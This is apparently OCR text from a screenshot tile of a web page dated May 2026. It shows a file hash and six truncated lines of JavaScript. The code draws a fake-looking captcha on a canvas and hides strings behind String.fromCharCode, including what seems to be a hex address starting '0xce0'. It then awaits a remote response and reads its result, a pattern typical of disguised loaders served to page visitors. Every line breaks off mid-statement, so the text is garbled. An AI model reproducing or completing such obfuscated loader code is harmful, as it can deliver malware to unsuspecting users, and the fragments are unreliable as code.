
Dječ
24 Maja, 2026
File hash: 444974082db6
Update date: 2026-05-22
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.resu